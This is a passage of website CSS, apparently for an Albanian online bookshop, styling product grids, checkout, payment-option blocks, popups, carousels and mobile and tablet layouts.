    float: left;

    width: 100%;

    font: 500 14px ProximaRegular;

}



.forma-librit .right-data {

    float: left;

    width: 50%;

}



.forma-librit .left-data {

    float: left;

    width: 50%;

}



.forma-librit {

    float: left;

    width: 100%;

}



.forma-librit input, .forma-librit textarea, .forma-librit select {

    float: left;

    width: 75%;

    border: 1px solid #b3b3b3;

    height: 35px;

    box-shadow: inset 0 0 5px #e3e3e3;

    margin-bottom: 20px;

    outline: 0;

    padding: 5px 10px;

}



.forma-librit input.submit-ar {

    border: 0;

    background: #b8a070;

    box-shadow: none;

    color: #fff;

    text-transform: uppercase;

    font-size: 16px;

    padding: 10px 0;

    height: auto;

    transition: all 0.3s;

}



.forma-librit input.submit-ar:hover {

  background: #a38c60;

}



.left-bar h3 {

    margin-top: 0;

}



ul.product_list {

    float: left;

    width: 100%;

    padding: 0;

    margin: 0;

}



ul.product_list.grid > li .product-container .button-container {

    /*display: none !important;*/

}



ul.product_list > li .product-container span.availability {

    display: none;

}



.content_sortPagiBar {

    float: left;

    width: 100%;

}



.localizedshipping_preview_container a {

    border-radius: 5px;

    padding: 12px;

    font: 500 15px ProximaRegular;

    border-color: #bc2035;

}



.localizedshipping_preview_container p {

    padding: 0 !important;

}



#localizedshipping_address {

    background: none;

    border-bottom: none;

    border: 1px solid #c8c8c8;

    border-radius: 5px;

}



a#localizedshipping_shipping_rates_button_x {

    padding: 4px;

    border: 0;

}



.header-icon a {

    color: #fff;

}



.pb-center-column #product_reference .reference-ar {

    float: left;

    width: 100%;

    color: #3a3939;

}



.submenu-hidden .special-width {

    width: 100%;

}



#owl-slider .product-image-container img, .blockproductscategory .product-box .product-image img {

    max-height: 185px;

}



.tz-carousel .product-image-container img {

    max-height: 185px !important;

}



.product_list .product-image-container img {

    max-height: 212px;

}



.short-features {

    float: left;

    width: 100%;

}



.short-features h3 {

    font: 500 15px ProximaBold;

    color: #333;

    margin: 0 0 10px;

}



.short-features .table-data-sheet td {

    font: 500 15px ProximaRegular;

    color: #4c4c4c;

    width: 50% !important;

}



.short-features .table-data-sheet td p {

  margin-bottom: 0;

}



.short-features .table-data-sheet td a {

    color: #b8a070;

}





/*iframe----*/

.wordpress-page .quick-view-wrapper-mobile, .wordpress-page .quick-view {

    display: none;

}



.wordpress-page .product-image-container img {

    width: 100%;

    max-height: 185px;

}



.wordpress-page {

    width: 676px;

    float: left;

}



.wordpress-page ul.product_list .owl-item li {

  margin: 0 20px;

}



.wordpress .header-container {

    display: none;

}



.wordpress .footer-container {

    display: none;

}



.wordpress .breadcrumb {

    display: none;

}



.wordpress div#columns {

    float: left;

    padding: 0;

}



.wordpress .owl-next {

  right: -14px;

} 



.wordpress .owl-prev {

  left: -14px;

}



#htmlcontent_top {

  margin-bottom: 25px;

}



section#block_contact_infos {

    position: absolute;

    right: 265px;

    top: 81px;

    padding: 0;

    border: 0 !important;

    width: 20%;

    color: #fff;

}



#categories_block_left li span.grower {

    display: none !important;

}



#categories_block_left .block_content > ul li > ul {

    display: block !important;

}



#layer_cart .layer_cart_cart .button-container .btn {

    border: 0 !important;

    background: #bc2035 !important;

}



.order-opc #cart_title, #order-opc .page-heading {

    font-size: 22px;

}

/*kategorite*/
div#categories_block_left{
  display: none;
}



#subcategories {

    display: block;

}

#subcategories p.subcategory-heading{
  display: none;
}
#subcategories ul:after{
  display: none;
}
#subcategories ul li .subcategory-image{
  display: none;
}
#subcategories ul li{
    border: 5px solid #bbab8b;
    width: 21%!important;
    margin: 0 4% 15px 0!important;
    min-height: 75px!important;
    padding: 5px 10px 10px!important;
    background: none!important;
}
#subcategories ul li:hover{
  background:#f8f7f3!important;
}
#subcategories ul li .subcategory-name {
    font: 500 14px/20px ProximaRegular!important;
    color: #b3a277!important;
    text-transform: capitalize;
}

.button.button-small {

    background: none;

    border: none;

    text-shadow: none;

}



.button.button-small span {

    border: none;

    color: #555454;

}



.button.button-small span:hover {

    background: none;

    color: #bc2035;

}



.button.button-small span i.right {

  font-size: 10px;

}



a.pdf-link-ar {

    display: block;

    background-color: #bc2035;

    color: #fff;

    width: 93%;

    margin: 0 auto;

    text-align: center;

    padding: 7px 7px 7px 30px;

    font: 500 16px ProximaCond;

    border-radius: 5px;

    background-image: url(../img/libri-produkt.png);

    background-repeat: no-repeat;

    background-position: 14px 44%;

    transition: all 0.3s;

}



a.pdf-link-ar:hover {

    background-color: #a51125;

}



#left_column div#special_block_right .block_content, #left_column div#viewed-products_block_left .block_content {

    padding: 0 15px;

}



div#pagination_bottom .button.exclusive-medium {

    border: 0;

    float: right;

}



div#pagination_bottom .button.exclusive-medium span {

    border: 0;

    background: #bc2035;

    padding: 6px;

    color: #fff;

}



ul.product_list.grid > li .product-container .right-block {

    position: relative;

    min-height: 87px;

}



.button.ajax_add_to_cart_button:hover span {

    filter: none;

    background: #7c7c7c;

}



.footer-container #footer ul li {

  font: 500 13px/15px ProximaLight;

}



.footer-container #footer #block_contact_infos > div ul li i {

    font-size: 15px;

    color: #ffffff;

    position: absolute;

    left: 0;

}



.footer-container #footer #block_contact_infos > div ul li {

    padding: 0 0 7px 25px;

    position: relative;

}



.top-pagination-content ul.pagination li b, .bottom-pagination-content ul.pagination li b {

    font-weight: 500;

}



.top-pagination-content ul.pagination li i, .bottom-pagination-content ul.pagination li i {

    font-size: 10px;

}



.content_sortPagiBar .sortPagiBar label {

    padding: 8px 6px 0 0;

    font: 500 13px ProximaLight;

}



.content_sortPagiBar .sortPagiBar .nbrItemPage .clearfix > span {

  display: none;

}







/*manufacturer*/

.manufacturer div#center_column > img {

    float: left;

    display: block;
        padding-right: 25px;
    margin: 40px 0px;

    width: 30%;
}

body#manufacturer .page-heading.product-listing
{
  width: 67%;
    margin: 0;
    float: left;
}
#manufacturer .top-pagination-content ul.pagination{
  display: none;
}
#manufacturer .description_box{
  border-top: none!important;
      width: 67%;
    float: left;
}
#manufacturer .content_sortPagiBar .sortPagiBar{
  float: right;
}

h1.page-heading.lista{
        width: 100%;
    text-align: center;
    padding-top: 5%;
}

h1.page-heading.lista img{
    width: 150px;
}
/*cart*/

.cart_voucher h4 {

  margin: 0 !important;

  padding: 0 !important;

}



.order-opc #cart_title, #order-opc .page-heading {

  padding-bottom: 5px !important;

}



.table {

  margin-bottom: 5px !important;

}



#order-opc .cart_navigation {

  margin-bottom: 20px !important;

}



#order-opc .box {

  padding: 5px 20px !important;

  margin-bottom: 20px !important;

}



.addresses .checkbox.addressesAreEquals {

  margin: 15px 0 !important;

}



#order-opc #opc_account {

  margin-bottom: 10px !important;

}



#order-opc #message {

  margin-bottom: 10px !important;

}



#order-opc .page-heading.step-num {

  margin: 10px 0 !important;

}



p.payment_module.paypal a {

    padding: 20px 17px 20px 20px !important;

}



/*yjet ne product list*/



.product_list .yotpo.bottomLine.yotpo-small {

    position: absolute;

    width: 100%;

    top: 34px;

}



.product_list .yotpo .standalone-bottomline.star-clickable, .product_list .yotpo .standalone-bottomline .star-clickable {

  width: 100%;

}



.product_list span.yotpo-stars {

  width: 100%;

  text-align: center;

  float: left;

  display: block;

}



.yotpo .yotpo-icon {

    display: inline-block !important;

    float: none !important;

}



.product_list .yotpo .text-m {

  display: none;

}



.yotpo .yotpo-regular-box {

  margin: 0;

}



/*menyrat e pageses*/



.menyra-pagese-buk .inner-ar {

    display: block;

    width: 100%;

    padding: 20px 40px;

}



.menyra-pagese-buk .items-ar {

    display: block;

    width: 100%;

    padding: 20px 0 20px 100px;

}



.menyra-pagese-buk .item-1 {

  background: url(../img/korrier.jpg) no-repeat -12px 40%;

}



.menyra-pagese-buk .item-2 {

  background: url(../img/transfert-bankare.jpg) no-repeat -12px 19%;

}



.menyra-pagese-buk .item-2 ul {

    background: url(../img/Raifaisen-bank.jpg) no-repeat 0px 70%;

    margin-left: -100px;

    padding-left: 120px;

    list-style: none;

}



.menyra-pagese-buk .item-2 .bkt {

    background: url(../img/bkt.png) no-repeat 12px 62%;

    margin-left: -100px;

    padding-left: 120px;

    background-size: 75px;

}



.menyra-pagese-buk .item-3 {

  background: url(../img/paypal.jpg) no-repeat -12px 38%;

}



.menyra-pagese-buk .item-4 {

  background: url(../img/m5.jpg) no-repeat -12px 50%;

}



.menyra-pagese-buk .item-5 {

  background: url(../img/Easy_Pay.jpg) no-repeat -12px 35%;

}



/*M-pesa cms page*/



.header-mpesa {

    width: 100%;

    float: left;

    margin-bottom: 50px;

    padding-bottom: 30px;

    border-bottom: 1px solid #e12329;

}



.header-mpesa * {

    float: left;

}



.header-mpesa h3 {

    margin: 25px;

    text-transform: initial;

    font-weight: bold;

    color: #e2232a;

}



.shpjegimi .inner-img {

    float: left;

    width: 33.3333%;

    text-align: center;

    min-height: 680px;

}



.shpjegimi .inner-img:last-child {

    min-height: auto;

    margin-bottom: 20px;

}



.main-menu-ar li.first-menu:hover {

    background: #f4f2f3;

}



#homepage-slider {

  padding-top: 3px !important;

}



span.shiko-rekomandime{

  right: 2%;

    position: absolute;

    display: block;

        top: 0px;

        color: #B8A070;

    font: bold 13px/35px 'ProximaBold';

}



/*28-29 dhjetor+-------------------------*/

.baner-kategori {

    display: block;

    margin-bottom: 20px;

}





@media screen and (min-width: 1400px) {

.menu-other .container {

    position: relative;

}



.left-albania {

    width: 169px;

    height: 1400px;

    position: absolute;

    background: url(../img/Home_Bukinist_baner_majtas.jpg);

    left: -185px;

    top: 10px;

    background-repeat: no-repeat;
}



.right-albania {

    width: 169px;

    height: 1400px;

    position: absolute;

    background: url(../img/Home_Bukinist_baner_djathtas.jpg);

    right: -185px;

    top: 10px;

    background-repeat: no-repeat;
}



}





@media screen and (max-width: 1400px) {

  .left-albania, .right-albania {

    display: none;

  }

}







.bottom-popup {

    position: fixed;

    bottom: 0;

    right: 0;

    left: 0;

    z-index: 99999;

}  



.bottom-popup img {

    width: 100%;

}



span.x-poup {

    position: absolute;

    top: 0;

    right: 0;

    cursor: pointer;

    color: #fff;

    background: #000;

    height: 25px;

    width: 25px;

    text-align: center;

    padding-top: 4px;

}



.fullpage-popup {

    position: fixed;

    right: 0;

    left: 0;

    bottom: 0;

    top: 0;

    z-index: 99999;

    text-align: center;

    padding-top: 100px;

    background: rgba(0,0,0,0.65);

    width: 100%;

    height: 100%;

}



.mobile-popup {

  display: none;

}



div#languages-block-top {

    display: none;

}



div#htmlcontent_left li{

    margin-bottom: 15px;

}



.all-stuff {

  display: none;

}





/*xmas----------------*/



/*header .row #header_logo {

    padding-top: 8px;

}



.menu-other {

  background: url(../img/xmas/xixa.png) 0 0 repeat-x;

  padding-top: 30px;

}



.menu-other .container {

  background-color: #fff;

  position: relative;

}



.user-info-ar {

  top: 91px;

}*/





@media screen and (min-width: 1400px) {

  /*.menu-other .container {

    position: relative;

  }



  .menu-other .container:before {

    background: url(../img/14-majtas.jpg) 0 0 no-repeat;

    content: "";

    width: 169px;

    height: 712px;

    position: absolute;

    left: -189px;

    top: 20px;

  }



  .menu-other .container:after {

    background: url(../img/14-djathtas.jpg) 0 0 no-repeat;

    content: "";

    width: 169px;

    height: 827px;

    position: absolute;

    right: -189px;

    top: 20px;

  }*/



}



body#wordpress .all-stuff {

  display: none;

}



body#wordpress .full-page {

  padding-top: 0;

}



.category .baner-kategori {

  padding-bottom: 15px;

}



.category-19 .baner-kategori{

  display: block;

}



div#countdown {

    font: 500 15px/22px Proximaregular;

    text-align: center;

    /*border: 1px solid #bc2035;*/

    padding: 6px 0;

}



.terms-box {

    border: 1px solid;

    border-color: #dd1212;

}



.terms-box p {

    margin-top: 3px;

}



ul#manufacturers_list {

    float: left;

    width: 100%;

}



#manufacturer .content_sortPagiBar {

  /*border-bottom: 1px solid #000;*/

}



#manufacturer #center_column .top-pagination-content {

    border: none;

    min-height: auto;

    padding: 0;

}



#manufacturers_list .description {

    display: none;

}



ul#manufacturers_list .button.exclusive-medium {

    background: #bc2035;

    border: none;

    color: #fff;

}



ul#manufacturers_list .button.exclusive-medium span {

    background: none;

    border: none;

}



#manufacturers_list.list li h3 {

    margin: 40px 15px 0;

}



div#pagese-easypay {

    padding-top: 10px;

}

div#pagese-easypay img{
  width: 100%;
}





















/*si te blej*/



.linkvideo {

    position: relative;

    right: 2%;

    bottom: 35px;

    float: right;

}

a.ulje {

    font: 15px 'ProximaRegular';

    color: #baaba9;

    text-decoration: none;

}

.fa-arrow-right:before {

    content: "\f061";

    padding: 10px;

    font-size: 18px;

    color: #eaeae0;

}

a.ulje span {

    border-bottom: 1px solid #95877a;

    padding-bottom: 8px;

}






/*wishlist*/
p#s_title{
      display: inline-block;
    width: 100%;
    font: 500 16px ProximaRegular;
    overflow: hidden;
        min-height: 35px;
    text-align: center;
}
.col-xs-6.col-sm-12 .btn_action{
  float: left;
  margin-right: 10px;
}



.button.ajax_add_to_cart_button span{
      background: #b5b5b5;
    border: 0;
         padding: 5px 18px;
    font: 500 15px ProximaCond;
    border-radius: 4px;
    transition: all 0.3s;
}


.button.ajax_add_to_cart_button{
  border:none;
  background:none;
}
p.address_add.submit a.button.button-small.btn.btn-default span{
  display: block;
}
a.btn.btn-default.button.button-small span{
  display: block;
}

ul.wlp_bought_list li .btn_action .btn:before{
      content: "\f05c";
    color: #bc2035;
    font-family: fontawesome;
    font-size: 20px;
}







































































































































































/*Responsive Web Site=====================================================================================================================================================*/

/*Responsive Web Site=====================================================================================================================================================*/

/*Responsive Web Site=====================================================================================================================================================*/



@media screen and (max-width: 768px) {

  

  

  /*home=========*/

  span.portalet, .baner-kategori {

      display: none;

  }



  #languages-block-top div.current, #currencies-block-top div.current {

    font-size: 14px !important

  }



  .header_user_info a {

    font-size: 14px !important;

    color: #fff !important;

  }



  .user-info-ar {

    position: relative;

    right: auto;

    top: auto;

    z-index: 9;

    float: right;

  }



  header .viza-mes:before {

    display: none;

  }



  .second-menu {

    display: none;

  }



  .header-icon {

    display: none;

  }



  div#search_block_top {

    width: 100%;

    padding: 15px;

    position: fixed;

    top: 52px;

    left: 0;

    background: #000;

    z-index: 10;

  }



  #header .shopping_cart {

    padding-top: 10px !important;

  }



  header .row #header_logo {

    margin: 8px 0 16px;

  }



  div#owl-example-2 {

    padding: 12px;

  }



  div#custom-menu-ar {

    width: 193px;

  }
.imgdesk{
  display:none;
}
.imgmob{
  display:  block;
}


  .btn-kategori {

    margin-bottom: 0px;

  }



  #htmlcontent_top ul li {

    width: 100%;

    margin: 0 0 15px 0 ;

  }


li.htmlcontent-item-1.col-xs-4,
li.htmlcontent-item-2.col-xs-4{
 width: 100%!important;
}
li.htmlcontent-item-3.col-xs-4,
li.htmlcontent-item-4.col-xs-4,
li.htmlcontent-item-5.col-xs-4{
  width: 70%!important;
      margin: auto 15%!important;
}
.info-theme{
      margin-bottom: 15px;
          text-align: center;
}
  ul.product_list .product-image-container .quick-view-wrapper-mobile .quick-view-mobile {

    display: none !important;

  }

  .footer-container #footer .bottom-footer {

    width: 100%;

    background: transparent;

  } 



  .owl-prev {

    left: -15px !important;

    top: 115px !important;

  }



  .owl-next {

    right: -15px !important;

    top: 115px !important;

  }



  a.logo-footer {

    width: 100%;

  }



  #footer #newsletter_block_left .block_content {

    float: left;

    width: 100%;

    margin: 20px 0;

  }



  #footer #newsletter_block_left {

    border-bottom: 0;

    margin-top: 0;

  }



  .footer-container #footer #social_block {

    position: initial;

    width: 100%;

    padding: 0;

    right: auto;

    top: auto;

    margin-top: 15px;

  }



  .last-div-ar {

    float: left;

    display: none;

  }



  .main-menu-ar li.first-menu:hover .hidden-menu {

    display: none;

  }





  /*category======*/

  .block .title_block:after, .block h4:after {

    font-size: 15px;

    top: 11px;

  }

/*#left_column .block_content{
  padding-left: 0px!important;
}
*/

div#categories_block_left{
  display: block;
}
#categories_block_left .block_content > ul li > ul {
    display: none !important;
}
#categories_block_left .block_content > ul > li{
      border: 5px solid #f8f7f3;
    width: 45%!important;
    margin: 0 4% 15px 0!important;
    min-height: 40px!important;
    padding: 5px 10px 10px!important;
    background: none!important;
    text-align: center;
    height: auto;
    display: inline-block;
}
#categories_block_left .block_content > ul > li:hover{

  background:#f8f7f3!important;
}

#categories_block_left li a{
  font: 500 11px ProximaRegular!important;
  color: #b3a277!important;
}

  .category div#center_column {

    border-left: 0;

    padding-left: 15px;

    box-shadow: none;

  }
  h2.title_block:after{
    display: none!important;
  }
   h2.title_block.active:after{
    display: none;
  }
div#categories_block_left .block_content{
  display: block!important;
}


  #subcategories, .content_sortPagiBar .sortPagiBar .nbrItemPage, .top-pagination-content, div#left_column #htmlcontent_left {

    display: none;

  }



  ul.product_list.grid > li .product-container .functional-buttons {

    display: none;

  }



  .category div#center_column ul.product_list.grid > li {

    float: left;

    width: 50%;

    min-height: 300px;

  }



  section#block_contact_infos {

    position: initial;

    right: auto;

    top: auto;

    padding: 0 15px;

    width: auto;

  }



  #header .cart_block {

    width: 260px !important;

  }



  .manufacturer ul.product_list.grid > li {

    width: 50%;

    float: left;

  }



  .search ul.product_list.grid > li {

    width: 50%;

    float: left;

  }



  .nav-logos, .bx-controls-direction {

    display: none;

  }



  .menyra-pagese img {

      width: 100%;

  }



  .mobile-popup {

    position: fixed;

    bottom: 0;

    right: 0;

    left: 0;

    top: 0;

    padding: 15% 15px 0;

    z-index: 99999;

    background: rgba(0,0,0,0.3);

  }

    .mobile-popup img {

      width: 100%;

    }



  span.x-poup {

    top: 25px;

    right: 25px;

    font-size: 21px;

  }



  .bottom-popup {

    display: none !important;

  }



  /*new menu mobile*/

  header .nav, div#expand-menu, div#search_block_top, .top-cart-ar {

    display: none;

  }



  div#page {

    

  }



  body {

    overflow-x: hidden; 

  }



  .full-page {

    -webkit-transition: -webkit-transform .4s ease;

    transition: -webkit-transform .4s ease;

    transition: transform .4s ease;

    transition: transform .4s ease,-webkit-transform .4s ease;

    padding-top: 52px;

    background: #fff;

  }



  .menu-other {

    background: none;

    padding-top: 0;

  }



  .all-stuff {

    display: block;

  }



  .nav-container {

    display: block;

    width: 100%;

    position: fixed;

    z-index: 9999;

    top: 0;

    left: 0;

    background: #000;

    color: #fff;

    border-top: 4px solid #bc2236;

    border-bottom: 1px solid #2a2a2a;

    -webkit-backface-visibility: hidden;

  }



  .nav-container .search-slide, .nav-container a {

    display: inline-block;

    color: #fff;

    font-size: 30px;

    float: right;

    padding: 8px 14px 10px;

    margin-left: 0;

    border-left: 1px solid #2a2a2a;

    cursor: pointer;

  }



  .nav-container #slide-btn {

    display: block;

    float: left;

    color: #fff;

    font-size: 30px;

    padding: 8px 14px 10px;

    /*border-right: 1px solid #2a2a2a;*/

    cursor: pointer;

  }



  .slide-menu {

    background: #f8f8f8;

    padding: 60px 20px 10px;

    position: fixed;

    left: 0;

    top: 0;

    width: 80%;

    height: 100%;

    overflow-y: auto;

    z-index: 0;

    -webkit-transition: -webkit-transform .4s ease;

    transition: -webkit-transform .4s ease;

    transition: transform .4s ease;

    transition: transform .4s ease,-webkit-transform .4s ease;

    -webkit-backface-visibility: hidden;

  }



  .slide-menu a {

    display: block;

    font: 500 18px ProximaLight;

    padding: 5px 0 2px;

    margin-bottom: 8px;

    border-bottom: 1px solid #ddd;

  }



  h5.title-menu {

    font: 500 25px ProximaLight;

    text-transform: uppercase;

    color: #000;

  }



  span#cross {

    position: absolute;

    right: 0;

    top: 4px;

    display: block;

    color: #000;

    font-size: 30px;

    padding: 8px 15px 10px;

    display: none;

  }



  #search_block_top #search_query_top {

    border: 2px solid #bc2236 !important;

  }



  .footer-container #footer .footer-block, a.logo-footer {

    margin-top: 10px;

  }



  .footer-container #footer h4 {

    padding-bottom: 0;

  }



  .footer-container #footer {

    padding: 0 50px 30px;

  }



  .footer-container #footer {

    background: #000;

  }



  a.back-user {

    background: url(../img/user.svg) 50% 50% no-repeat;

    height: 48px;

    width: 57px;

    background-size: 32px;

  }



  .container {

    background-color: #fff;

  }



  .slide-stuff {

    transform: translate3d(80%,0,0);

  }



  .slide-back {

    /*transform: translate3d(-100%,0,0);*/

  }

span.shiko-rekomandime{

  right: 0%;

    position: absolute;

    font-size: 13px;

    display: block;

    line-height: 35px;

}
.tz-carousel h2.title_block{
  font:500 21px AriaRegular !important;
}
p#quantity_wanted_p{
      width: 50%;
    margin: auto 0;
}


a#wishlist_button_nopop{
text-align: center;
}

ul.product_list .functional-buttons div.wishlist{
      top: 46%;
    right: 7%;
}

.button.ajax_add_to_cart_button span{
  padding: 5px 10px;
}
.ac_results{
  width: 92%!important;
}
/*CMS transporti*/
.left-bar{
  width: 100%;
}
.center-column-ar{
  width: 100%;
}

/*CMS miku bukinist*/
.tabela-miku p{
  width: 100%;
}
.text1 p{
  width: 100%;
}

.col-xs-12.kategori .col-md-3{
  width: 50%;
}

} /*end-mobile---------------------------------------------*/





















@media screen and (max-width: 765px) and (min-width: 270px) {



  .wordpress .tz-carousel .product-image-container img {

    max-width: 100%;

    height: auto;

    width: auto;

  }

.col-xs-12.kategori .col-md-3{
  width: 50%;
}
}





























@media screen and (max-width: 1024px) and (min-width: 768px) {



  .user-info-ar {

    position: initial;

    display: block;

    float: right;

    padding-top: 2px;

  }



  .header_user_info a {

    color: #fff !important;

  }

.ac_results{
  width: 96%!important;
}

  .header-icon {

    display: none;

  }



  header .viza-mes:before {

    display: none;

  }



  header .row #header_logo {

    padding-top: 8px;

  }



  .second-menu {

    float: right;

  }

video.siteblej{
  width: 100%;
  height: 100%;
}

  .top-cart-ar {

    padding-top: 0px;

    clear: both;

  }



  #header .shopping_cart {

    padding-top: 10px !important

  }



  .main-menu-ar ul.hidden-menu {

    display: none !important;

  }



  div#custom-menu-ar {

    width: 192px;

  }



  .shop-phone {

    display: none;

  }



  #htmlcontent_top ul li:nth-child(3), #htmlcontent_top ul li:nth-child(4), #htmlcontent_top ul li:nth-child(5) {

    min-height: 275px;

  }



  .owl-next {

    right: -20px !important;

  }



  .owl-prev {

    left: -20px !important;

  }



  .footer-container #footer h4 {

    font: 500 17px AriaRegular;

  }



  section#block_contact_infos {

    right: 176px;

  }



  .content_sortPagiBar .sortPagiBar {

    margin-bottom: 8px;

  }



  .top-pagination-content {

    float: left;

    width: 100%;

  }
  div#categories_block_left {
    display: none;
}



  a.quick-view-mobile {

    display: none !important;

  }



  ul.product_list > li .product-container .functional-buttons {

    display: none;

  }



  ul.product_list.grid > li {

    width: 25% !important;

    min-height: 310px !important;

  }



  ul.product_list.grid > li .product-container .product-image-container {
/*
    min-height: 175px !important;*/

  }



  ul.product_list.grid > li .product-container .right-block {

    min-height: 110px !important;

  }

#subcategories{
  display: block!important;
}

  #cms #center_column .center-column-ar > img {

    width: 100%;

  }



  .text1 p {

    width: 100%;

  }



  .width-ar {

    width: 50%;

  }

#search_block_top{
 /* width: 40%!important;*/
}
#header .shopping_cart {
/*    right: 0%!important;*/
    padding-top: 20px!important;
}
ul.product_list .functional-buttons div.wishlist{
         top: 56%!important;
    right: 10%!important;
  

}
p#s_title{
  min-height: 60px;
}
.col-xs-6.col-sm-12 .btn_action{
  margin-right: 5px;
}
.button.ajax_add_to_cart_button span{
      padding: 5px 18px;
}
section#block_contact_infos{
  width: 25%;
}



} /*end-tablet---------------------------------------------*/



@media (min-width: 1024px){
  #search_block_top {
    width: 40%!important; 
}

.ac_results{
  width: 37%!important;
}
ul.product_list .functional-buttons div.wishlist{
         top: 56%!important;
    right: 5%!important;
  

}
#thumbs_list {
    width: 190px!important;
}
}

--- FILE ---
content_type: text/css
request_url: https://bukinist.al/modules/arditthemeszonecarousel/css/style.css?1.0.9.3
body_size: 1680
content:
.tz-carousel{
    position: relative;
    margin-top: 0px;
}

.owl-carousel .owl-wrapper, .owl-carousel .owl-item{

}

#owl-slider  .owl-item li.item{
    height: auto !important;
}

.owl-carousel .owl-wrapper, .owl-carousel .owl-item:hover{

}

.owl-carousel .owl-item:hover > li .product-container{
	z-index: 10000 !important;
}

#owl-slider  .owl-item li.item.hovered .product-container{
	
}

#owl-slider  .owl-item li .product-container{
    margin: 0 auto;
}

ul.product_list_ar.grid  .owl-item li .product-container .product-image-container {
    padding: 40px 0 0 0;
    margin-bottom: 13px;
    position: relative;
}

.owl-buttons{
/*    position: absolute;
    right:0;
    top: -54px;*/
}

.owl-buttons .owl-prev, .owl-buttons .owl-next{
    height: 45px;
    width: 45px;
    padding: 0 !important;
    font-size: 30px !important;
    line-height: 50px !important;
    text-align: center;
    color: #ba9f72;
}

.owl-prev{
    position: absolute;
    left: -30px;
    top: 100px;
}

.owl-next{
    position: absolute;
    right: -30px;
    top: 100px;
}

.owl-theme .owl-controls.clickable .owl-buttons div:hover {
    background: none !important;
}

.owl-buttons > div:hover {
    color: #000;
}

.owl-buttons .owl-prev:before{
    font-family: "FontAwesome";
    content: "\f053";
    display: inline-block;
    
}

.owl-buttons .owl-next:before{
    font-family: "FontAwesome";
    content: "\f054";
    display: inline-block;
}

#owl-slider .owl-item li .product-container{

}



/*******************************************************
Product list(Grid) Styles 
********************************************************/
ul.product_list_ar .owl-item li {
    padding-bottom: 20px;
    text-align: center; 
    margin-left: 15px;
    margin-right: 15px;
    }

ul.product_list_ar.grid .owl-item:first-child li {
    /*margin-left: 0;*/
}

@media (min-width: 480px) and (max-width: 767px) {
    ul.product_list_ar.grid   .owl-item li {
        } }
ul.product_list_ar.grid   .owl-item li .product-container {
    background: white;
    padding: 0;
    position: relative; }
ul.product_list_ar.grid   .owl-item li .product-container .product-image-container {
    padding: 0 0 0 0;
    margin-bottom: 0px;
    min-height: 190px;
    position: relative; }
@media (max-width: 767px) {
    ul.product_list_ar.grid   .owl-item li .product-container .product-image-container {
        max-width: 290px;
        margin-left: auto;
        margin-right: auto; } }
ul.product_list_ar.grid   .owl-item li .product-container .product-image-container .content_price {
    position: absolute;
    left: 0;
    bottom: -1px;
    width: 100%;
    background: url(../img/price-container-bg.png);
    padding: 9px 0;
    display: none; }

ul.product_list_ar.grid   .owl-item li .product-container .product-image-container .content_price span {
    color: white; }
ul.product_list_ar.grid   .owl-item li .product-container .product-image-container .content_price span.old-price {
    color: #b1b0b0; }
ul.product_list_ar.grid   .owl-item li .product-container h5 {
    padding: 0 5px;
    margin-top: 0;
    min-height: auto }
@media (min-width: 1200px) {
    ul.product_list_ar.grid   .owl-item li .product-container .comments_note {
        display: none; } }
ul.product_list_ar.grid   .owl-item li .product-container .comments_note .star_content {
    margin: 0 3px 12px 59px; }
ul.product_list_ar.grid   .owl-item li .product-container .product-desc {
    display: none; }
ul.product_list_ar.grid   .owl-item li .product-container .content_price {
    padding-bottom: 21px;
    line-height: 21px; }
ul.product_list_ar.grid   .owl-item li .product-container .old-price,
ul.product_list_ar.grid   .owl-item li .product-container .price,
ul.product_list_ar.grid   .owl-item li .product-container .price-percent-reduction {
    display: inline-block; }
ul.product_list_ar.grid   .owl-item li .product-container .product-flags {
    display: none; }
ul.product_list_ar.grid   .owl-item li .product-container .old-price {
    margin-right: 5px; }
ul.product_list_ar.grid   .owl-item li .product-container .button-container {
    padding-bottom: 20px; }
@media (min-width: 1200px) {
    ul.product_list_ar.grid   .owl-item li .product-container .button-container {
        display: none; } }
ul.product_list_ar.grid   .owl-item li .product-container .button-container .ajax_add_to_cart_button,
ul.product_list_ar.grid   .owl-item li .product-container .button-container span.button,
ul.product_list_ar.grid   .owl-item li .product-container .button-container .lnk_view {
    margin: 0 6px 10px 6px; }
ul.product_list_ar.grid   .owl-item li .product-container .functional-buttons {
    background: url(../img/functional-bt-shadow.png) repeat-x;
    padding: 11px 0 5px; }
@media (min-width: 1200px) {
    ul.product_list_ar.grid   .owl-item li .product-container .functional-buttons {
        display: none; } }
ul.product_list_ar.grid   .owl-item li .product-container .functional-buttons div {
    width: 50%;
    float: left;
    padding: 3px 0 4px 0; }

@media (min-width: 1200px) {
    ul.product_list_ar.grid   .owl-item li.hovered .product-container {
        -webkit-box-shadow: rgba(0, 0, 0, 0.17) 0 0 13px;
        -moz-box-shadow: rgba(0, 0, 0, 0.17) 0 0 13px;
        box-shadow: rgba(0, 0, 0, 0.17) 0 0 13px;
        position: relative;
        z-index: 10; }
    ul.product_list_ar.grid   .owl-item li.hovered .product-container .out-of-stock{
        display: none;
    }
    ul.product_list_ar.grid   .owl-item li.hovered .product-container .content_price { }
    ul.product_list_ar.grid   .owl-item li.hovered .product-container .product-image-container .content_price {
        display: none; }
    ul.product_list_ar.grid   .owl-item li.hovered .product-container .product-image-container .quick-view {
        display: block; }
    ul.product_list_ar.grid   .owl-item li.hovered .product-container .functional-buttons,
    ul.product_list_ar.grid   .owl-item li.hovered .product-container .button-container,
    ul.product_list_ar.grid   .owl-item li.hovered .product-container .comments_note {
        display: block; } }
@media (min-width: 992px) {
    ul.product_list_ar.grid   .owl-item li.first-in-line {
        clear: left; } }
@media (min-width: 480px) and (max-width: 991px) {
    ul.product_list_ar.grid   .owl-item li.first-item-of-tablet-line {
        clear: left; } }
ul.product_list_ar.grid li.hovered h5 {
    min-height: 30px; }

@media (min-width: 1200px) {
    #blockpack ul   .owl-item li.last-line {
        border: none;
        padding-bottom: 0;
        margin-bottom: 0; } }
@media (min-width: 480px) and (max-width: 767px) {
    #blockpack ul   .owl-item li.first-item-of-tablet-line {
        clear: none; }
    #blockpack ul   .owl-item li.first-item-of-mobile-line {
        clear: left; } }
.tz-carousel{
	margin-top: 0px;
}




/*Arild*/

.tz-carousel h2.title_block:before {
    content: "";
    background: #ffffff;
    width: 10px;
    height: 50px;
    position: absolute;
    left: -10px;
}

.tz-carousel h2.title_block:after {
    content: "";
    background: #ffffff;
    width: 10px;
    height: 50px;
    position: absolute;
    right: -10px;
}

.tz-carousel h2.title_block {
    font: 500 26px AriaLight;
    color: #000;
    border-bottom: 1px solid #ebddba;
    box-shadow: 0px 5px 10px #f3f3f3;
    position: relative;
    margin-top: 0;
}

.tz-carousel .product-image-container img {
    margin: 0 auto;
    border: 1px solid #b8a070;
